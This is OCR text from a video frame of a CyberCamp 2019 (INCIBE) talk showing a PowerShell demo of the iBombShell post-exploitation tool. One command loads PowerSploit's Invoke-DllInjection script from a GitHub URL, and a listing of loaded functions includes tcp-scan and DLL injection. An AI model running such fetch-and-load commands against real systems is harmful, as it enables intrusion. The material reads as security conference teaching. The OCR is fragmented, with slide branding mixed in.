 Demuestra tu potencial
#CyberCamp19
Select Windows PowerShell
Get-Help remoting : Searches the help topics for the word "remoting."
SEE ALSO:
about_Updatable_Help
Get-Help
Save-Help
Update-Help
iBombShell$> loaderext -url https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Dl
lInjection.ps1
9
iBombShell$> showfunctions
iBombShell[*]: Show Loaded Functions...
showcommands
showfunctions
quit
deletefunctionsreg
help!
savefunctions
tcp-scan
version
loaderext
Invoke-DllInjection
iBombShell$>
ES
2:02 AM
11/30/2019
cyber
camp
CYBERSECURITY EVENT
2019
TALENTO
FAMILIAS
TÉCNICOS
GOBIERNO
DE ESPAÑA
MINISTERIO
DE ECONOMÍA
Y EMPRESA
incibe_
INSTITUTO NACIONAL DE CIBERSEGURIDAD